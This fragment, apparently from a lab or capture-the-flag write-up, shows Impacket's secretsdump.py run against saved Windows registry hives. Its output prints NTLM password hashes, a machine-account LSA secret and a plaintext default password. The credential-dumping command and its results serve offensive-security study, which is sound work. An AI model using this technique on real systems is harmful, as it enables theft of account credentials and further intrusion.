 └─$ python secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x90d082745f23bf8bf112436c5151e4b9
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550f74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:92e3742a4a57edd0bd3c21183e09b84cb6c26ffd10e557c1e3a8150e40f3eb98737a2c4
b39f546370ae1de49fa8a519edc9254cd117e18133582a8e208029541cf63fba573ca5e53aa910896828ff06dd61092fc153f47
5be19a0dde4ea79d07a0bafb6b131f79f7bd0aa6b2bab77f7c2f4c5ee0ce71dec3259b5c780698ae4f8be6bbec05139a3fb2bc0
11440d009eb33a3498f481523d6ec9d2b75939d041580cb2e636e453
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:aea3ba9022e9df37c0ae812db784c712
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM